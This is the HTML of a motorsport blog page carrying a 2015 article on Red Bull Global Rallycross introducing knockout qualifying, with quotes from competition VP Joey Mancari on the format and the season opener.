            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Race" class="entry-crumb" href="https://buildraceparty.com/category/race/">Race</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KNOCKOUT QUALIFYING TO SHAKE UP FIRST-DAY RED BULL GRC ACTION</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-16784" class="post-16784 post type-post status-publish format-standard has-post-thumbnail hentry category-race category-rallycross tag-5563 tag-fl tag-formula-1-2 tag-fort-lauderdale tag-idea tag-joey-mancari tag-joni-wiman tag-larry-chen tag-las-vegas tag-nascar tag-new-york tag-online tag-race-2 tag-racing tag-red-bull-global-rallycross tag-scott-speed tag-stock" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://buildraceparty.com/category/race/">Race</a></li><li class="entry-category"><a  href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">KNOCKOUT QUALIFYING TO SHAKE UP FIRST-DAY RED BULL GRC ACTION</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-16T07:16:02+00:00" >May 16, 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://buildraceparty.com/knockout-qualifying-to-shake-up-first-day-red-bull-grc-action/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16784">5398</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2Fknockout-qualifying-to-shake-up-first-day-red-bull-grc-action%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KNOCKOUT+QUALIFYING+TO+SHAKE+UP+FIRST-DAY+RED+BULL+GRC+ACTION&url=https%3A%2F%2Fbuildraceparty.com%2Fknockout-qualifying-to-shake-up-first-day-red-bull-grc-action%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/knockout-qualifying-to-shake-up-first-day-red-bull-grc-action/&amp;media=https://buildraceparty.com/wp-content/uploads/2015/05/QualsFeatured2-665x354.jpg&description=KNOCKOUT+QUALIFYING+TO+SHAKE+UP+FIRST-DAY+RED+BULL+GRC+ACTION">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=KNOCKOUT+QUALIFYING+TO+SHAKE+UP+FIRST-DAY+RED+BULL+GRC+ACTION %0A%0A https://buildraceparty.com/knockout-qualifying-to-shake-up-first-day-red-bull-grc-action/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://buildraceparty.com/wp-content/uploads/2015/05/QualsFeatured2-665x354.jpg" data-caption=""><img width="665" height="354" class="entry-thumb td-modal-image" src="https://buildraceparty.com/wp-content/uploads/2015/05/QualsFeatured2-665x354.jpg" srcset="https://buildraceparty.com/wp-content/uploads/2015/05/QualsFeatured2-665x354.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/05/QualsFeatured2-665x354-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/05/QualsFeatured2-665x354-450x240.jpg 450w" sizes="(max-width: 665px) 100vw, 665px" alt="" title="QualsFeatured2-665x354"/></a></div>
            <!-- content --><p>Red Bull Global Rallycross drivers will have one more step to conquer when chasing down coveted lane choice in the 2015 season: a second round of qualifying.</p>
<p>Knockout qualifying isn’t an unfamiliar format in motorsports—every major racing series from stock cars to Formula 1 has a multiple-round procedure to determine spaces on the grid. The idea is to put on a better show for the fans, whether they’re watching on site or on broadcast, by encouraging drivers to post consistently fast laps. The idea will come to Red Bull GRC for the first time this year as a way to liven up the first day of race action for fans before the heats.</p>
<p><a class="cboxElement" title="Knockout Qualifying to Shake Up First-Day Red Bull GRC Action" href="http://www.redbullglobalrallycross.com/wp-content/uploads/2015/05/QualsFeatured2.jpg" rel="lightbox"><img class="aligncenter size-medium wp-image-14899" src="http://www.redbullglobalrallycross.com/wp-content/uploads/2015/05/QualsFeatured2-665x354.jpg" alt="QualsFeatured2" width="665" height="354" /></a></p>
<p>“We revamped our qualifying program because we really wanted to make qualifying a part of the show, not just a function of determining starting positions,” said Joey Mancari, Red Bull GRC’s vice president of competition. “So taking cues from different forms of racing that have started with knockout forms of qualifying, like IndyCar, Formula 1, and NASCAR, we developed a knockout-style qualifying of our own.</p>
<p>“What we’ll do is put two to three groups, depending on car count, out for three to five minute sessions for the first round of qualifying. Then we’ll take the fastest six cars out of the first round of qualifying and put them into the second round for the top six starting position selections.”</p>
<p>The top six starting positions will be determined solely by times set in the second round of qualifying, while seventh and below will be set by first-round times regardless of group number. Qualifying groups will be determined by lap times in the final practice session.</p>
<p>In the event that qualifying does not take place, the starting order will revert to driver’s championship points, with a random draw to determine the starting positions at the back of the field for any drivers without points.</p>
<p><a class="cboxElement" title="Knockout Qualifying to Shake Up First-Day Red Bull GRC Action" href="http://www.redbullglobalrallycross.com/wp-content/uploads/2015/05/QualsFeatured3.jpg" rel="lightbox"><img class="aligncenter size-medium wp-image-14900" src="http://www.redbullglobalrallycross.com/wp-content/uploads/2015/05/QualsFeatured3-665x354.jpg" alt="QualsFeatured3" width="665" height="354" /></a></p>
<p>Scott Speed led all Supercar drivers with three poles last year, in New York, Los Angeles (II), and Las Vegas. Supercar champion Joni Wiman and runner-up Ken Block has the most top-six starting spots last season with eight apiece.</p>
<p>The 2015 Red Bull Global Rallycross season opens on May 30-31 with a new event at the Bahia Mar Resort in Fort Lauderdale, FL. Tickets can be purchased online at <a href="http://www.redbullglobalrallycross.com/tickets">http://www.redbullglobalrallycross.com/tickets</a>.</p>
<p><em>Photo credit: Larry Chen</em></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://buildraceparty.com/tag/2015/">2015</a></li><li><a href="https://buildraceparty.com/tag/fl/">FL</a></li><li><a href="https://buildraceparty.com/tag/formula-1-2/">Formula 1</a></li><li><a href="https://buildraceparty.com/tag/fort-lauderdale/">Fort Lauderdale</a></li><li><a href="https://buildraceparty.com/tag/idea/">idea</a></li><li><a href="https://buildraceparty.com/tag/joey-mancari/">Joey Mancari</a></li><li><a href="https://buildraceparty.com/tag/joni-wiman/">Joni Wiman</a></li><li><a href="https://buildraceparty.com/tag/larry-chen/">Larry Chen</a></li><li><a href="https://buildraceparty.com/tag/las-vegas/">Las Vegas</a></li><li><a href="https://buildraceparty.com/tag/nascar/">Nascar</a></li><li><a href="https://buildraceparty.com/tag/new-york/">New York</a></li><li><a href="https://buildraceparty.com/tag/online/">online</a></li><li><a href="https://buildraceparty.com/tag/race-2/">race</a></li><li><a href="https://buildraceparty.com/tag/racing/">racing</a></li><li><a href="https://buildraceparty.com/tag/red-bull-global-rallycross/">Red Bull Global Rallycross</a></li><li><a href="https://buildraceparty.com/tag/scott-speed/">Scott Speed</a></li><li><a href="https://buildraceparty.com/tag/stock/">stock</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://buildraceparty.com/knockout-qualifying-to-shake-up-first-day-red-bull-grc-action/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2Fknockout-qualifying-to-shake-up-first-day-red-bull-grc-action%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KNOCKOUT+QUALIFYING+TO+SHAKE+UP+FIRST-DAY+RED+BULL+GRC+ACTION&url=https%3A%2F%2Fbuildraceparty.com%2Fknockout-qualifying-to-shake-up-first-day-red-bull-grc-action%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/knockout-qualifying-to-shake-up-first-day-red-bull-grc-action/&amp;media=https://buildraceparty.com/wp-content/uploads/2015/05/QualsFeatured2-665x354.jpg&description=KNOCKOUT+QUALIFYING+TO+SHAKE+UP+FIRST-DAY+RED+BULL+GRC+ACTION">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=KNOCKOUT+QUALIFYING+TO+SHAKE+UP+FIRST-DAY+RED+BULL+GRC+ACTION %0A%0A https://buildraceparty.com/knockout-qualifying-to-shake-up-first-day-red-bull-grc-action/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://buildraceparty.com/red-bull-grc-season-preview-joni-wiman/">RED BULL GRC SEASON PREVIEW: JONI WIMAN</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://buildraceparty.com/24hr-nurburgring-live-feed/">24hr Nurburgring Live Feed</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://buildraceparty.com/author/chris-leone/"><img alt='' src='https://secure.gravatar.com/avatar/2eda59c98de6d80fcc46dfe92a96d8f4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2eda59c98de6d80fcc46dfe92a96d8f4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://buildraceparty.com/author/chris-leone/">Chris Leone</a></span></div><div class="td-author-url"><a href="http://www.redbullglobalrallycross.com">http://www.redbullglobalrallycross.com</a></div><div class="td-author-description">Social Media Manager, Red Bull Global Rallycross.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chris Leone"></span><meta itemprop="datePublished" content="2015-05-16T07:16:02+00:00"><meta itemprop="dateModified" content="2015-07-14T10:01:11-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://buildraceparty.com/knockout-qualifying-to-shake-up-first-day-red-bull-grc-action/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png"></span><meta itemprop="name" content="Build Race Party"></span><meta itemprop="headline " content="KNOCKOUT QUALIFYING TO SHAKE UP FIRST-DAY RED BULL GRC ACTION"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://buildraceparty.com/wp-content/uploads/2015/05/QualsFeatured2-665x354.jpg"><meta itemprop="width" content="665"><meta itemprop="height" content="354"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_6973178ee745b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6973178ee745b" ><script>var block_td_uid_2_6973178ee745b = new tdBlock();
block_td_uid_2_6973178ee745b.id = "td_uid_2_6973178ee745b";
block_td_uid_2_6973178ee745b.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_6973178ee745b_rand","td_column_number":3,"live_filter_cur_post_id":16784,"live_filter_cur_post_author":"411","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6973178ee745b_rand","tdc_css_class_style":"td_uid_2_6973178ee745b_rand_style"}';
block_td_uid_2_6973178ee745b.td_column_number = "3";
block_td_uid_2_6973178ee745b.block_type = "td_block_related_posts";
block_td_uid_2_6973178ee745b.post_count = "3";
block_td_uid_2_6973178ee745b.found_posts = "712";
block_td_uid_2_6973178ee745b.header_color = "";
block_td_uid_2_6973178ee745b.ajax_pagination_infinite_stop = "";
block_td_uid_2_6973178ee745b.max_num_pages = "238";
tdBlocksArray.push(block_td_uid_2_6973178ee745b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6973178ef2746" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6973178ee745b" href="#">RELATED ARTICLES</a><a id="td_uid_4_6973178ef2753" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6973178ee745b" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_6973178ee745b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/back-bitches/" rel="bookmark" class="td-image-wrap" title="I&#8217;m Back, Bitches!"><img width="218" height="145" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg 2048w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-768x511.jpg 768w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-150x100.jpg 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="I&#8217;m Back, Bitches!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/back-bitches/" rel="bookmark" title="I&#8217;m Back, Bitches!">I&#8217;m Back, Bitches!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" class="td-image-wrap" title="Hoonigans Wanted (Found)"><img width="218" height="145" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png"  srcset="https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png 1024w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-600x400.png 600w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-450x300.png 450w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-768x512.png 768w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-150x100.png 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hoonigans Wanted (Found)" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" title="Hoonigans Wanted (Found)">Hoonigans Wanted (Found)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" class="td-image-wrap" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;"><img width="216" height="150" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png"  srcset="https://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png 1534w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-600x416.png 600w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-450x312.png 450w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-768x532.png 768w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-1024x710.png 1024w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-150x104.png 150w" sizes="(max-width: 216px) 100vw, 216px"  alt="" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;">Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6973178ee745b" data-td_block_id="td_uid_2_6973178ee745b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6973178ee745b" data-td_block_id="td_uid_2_6973178ee745b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_6973178f0256e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_5_6973178f02578_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_5_6973178f02578_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_5_6973178f02578_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_5_6973178f02578_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_5_6973178f02578_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_6973178f02578_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_6973178f0256e_rand_style td-element-style" ><style> 
.td_uid_1_6973178f0256e_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_6_6973178f02877_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_6973178f02877_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_7_6973178f029a7_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_7_6973178f029a7_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_6973178f029a7_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_8_6973178f02b04_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_8_6973178f02b04_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_8_6973178f02b04_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_8_6973178f02b04_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_8_6973178f02b04_rand{
display:none !important;
}
}

